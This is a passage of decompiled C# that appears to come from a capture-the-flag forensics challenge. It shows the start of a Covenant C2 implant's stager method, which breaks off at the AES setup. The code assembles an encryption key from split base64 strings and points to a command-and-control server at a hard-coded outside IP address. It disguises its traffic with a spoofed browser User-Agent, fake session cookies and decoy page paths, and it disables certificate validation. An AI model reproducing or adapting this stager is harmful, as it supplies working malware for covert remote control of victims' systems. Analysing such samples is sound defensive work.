 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
public void ExecuteStager()
{
try
{
StringBuilder stringBuilder = new StringBuilder().Append("SFRCezFfd");
stringBuilder.Append("GgwdWdodF9XTTFfdzRzX2p1c");
stringBuilder.Append("3RfNF9NNE40ZzNtM2");
stringBuilder.Append("50X1QwMGx9");
List<string> list = "http://147.182.172.189:80".Split(new char[]
{
','
}).ToList<string>();
string CovenantCertHash = "";
List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
{
','
}).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
List<string> list3 = (from H in "TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPTklEPTE1NTIzMzI5NzE3NTA=".Split(new char[]
{
','
}).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[]
{
','
}).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
string format2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello World! {0}\n    </body>\n</html>".Replace(Environment.NewLine, "\n");
bool ValidateCert = bool.Parse("false");
bool UseCertPinning = bool.Parse("false");
Random random = new Random();
string str = "4e4a83dde4";
string text = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
byte[] key = Convert.FromBase64String(stringBuilder.ToString());
string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
Aes aes = Aes.Create();
aes.Mode = CipherMode.CBC;